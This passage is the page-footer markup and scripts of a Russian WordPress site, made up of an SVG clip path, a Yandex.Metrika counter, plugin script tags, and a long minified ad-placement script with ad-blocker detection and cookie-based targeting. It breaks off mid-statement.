<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(77712361, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/77712361" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","post_id":"47639"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","nonce":"62fa524d14"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"balancing.ru","siteurl":"https:\/\/balancing.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof 